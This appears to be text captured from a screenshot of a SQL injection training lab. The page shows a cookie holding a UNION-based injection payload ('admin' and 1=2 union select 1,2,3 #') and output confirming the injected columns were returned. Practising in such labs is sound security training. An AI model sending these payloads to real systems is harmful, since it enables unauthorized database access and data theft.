 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select 1,2,3 # and expires: Sun 26 Sep 2021 - 17:21:25
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!